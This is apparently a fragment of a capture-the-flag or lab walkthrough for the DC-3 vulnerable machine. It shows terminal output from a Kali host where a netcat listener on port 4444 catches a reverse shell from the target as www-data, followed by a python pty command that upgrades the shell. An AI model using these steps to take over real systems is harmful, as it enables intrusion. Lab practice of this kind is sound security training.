 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.104] 44114
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 23:48:13 up 13 min,  0 users,  load average: 0.02, 0.31, 0.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash');"
www-data@DC-3:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-3:/$ pwd
pwd
/